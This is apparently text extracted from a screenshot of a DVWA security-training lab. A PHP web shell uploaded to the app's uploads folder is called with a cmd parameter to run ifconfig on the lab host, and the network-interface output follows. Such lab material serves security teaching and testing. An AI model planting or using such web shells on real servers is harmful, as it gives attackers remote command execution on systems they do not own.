 192.168.1.250/DVWA/h
192.168.1.250/DVWA/hackable/uploads/shell1.php?cmd=ifconfig
Command: ifconfig submit
Output:
eth0 Link encap:Ethernet HWaddr 6a:75:9b:a5:4a:af
inet addr:192.168.1.250 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::5df:784d:5b11:6e60/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1114627 errors:0 dropped:294308 overruns:0 frame:0
TX packets:37995 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:591529794 (591.5 MB) TX bytes:10312520 (10.3 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:46785 errors:0 dropped:0 overruns:0 frame:0
TX packets:46785 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3589254 (3.5 MB) TX bytes:3589254 (3.5 MB)